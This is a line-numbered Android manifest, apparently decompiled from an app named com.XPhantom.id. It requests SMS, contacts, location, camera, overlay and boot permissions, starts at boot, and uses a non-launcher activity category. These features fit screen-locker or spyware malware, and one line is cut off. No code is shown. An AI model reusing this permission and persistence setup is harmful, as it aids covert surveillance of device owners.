 <?xml version="1.0" encoding="utf-8"?>
1 <manifest xmlns:android="http://schemas.android.com/apk/res/android" android:versionCode="1" android:versionName="1.0" android:installLocation="internalOn
<uses-sdk android:minSdkVersion="8" android:targetSdkVersion="21"/>
2 <uses-permission android:name="android.permission.SYSTEM_ALERT_WINDOW"/>
3 <uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED"/>
4 <uses-permission android:name="android.permission.SET_WALLPAPER"/>
5 <uses-permission android:name="android.permission.READ_EXTERNAL_STORAGE"/>
6 <uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE"/>
7 <uses-permission android:name="android.permission.READ_CONTACTS"/>
8 <uses-permission android:name="android.permission.READ_SMS"/>
9 <uses-permission android:name="android.permission.ACCESS_FINE_LOCATION"/>
10 <uses-permission android:name="android.permission.WAKE_LOCK"/>
11 <uses-permission android:name="android.permission.INTERNET"/>
12 <uses-permission android:name="android.permission.REQUEST_INSTALL_PACKAGE"/>
13 <uses-permission android:name="android.permission.CAMERA"/>
14 <application android:theme="@style/AppTheme" android:label="@string/app_name" android:icon="@drawable/ic_launcher" android:debuggable="true">
15 <activity android:label="@string/app_name" android:name="com.XPhantom.id.MainActivity">
16 <intent-filter>
17 <action android:name="android.intent.action.MAIN"/>
18 <category android:name="android.intent.category.INFO"/>
19 </intent-filter>
20 </activity>
21 <service android:name="com.XPhantom.id.MyService" android:enabled="true"/>
22 <receiver android:name="com.XPhantom.id.BootReceiver" android:permission="android.permission.RECEIVE_BOOT_COMPLETED" android:enabled="true">
23 <intent-filter>
24 <action android:name="android.intent.action.BOOT_COMPLETED"/>
25 <action android:name="android.intent.action.QUICKBOOT_POWERON"/>
26 <category android:name="android.intent.category.DEFAULT"/>
27 </intent-filter>
28 </receiver>
29 </application>
30 </manifest>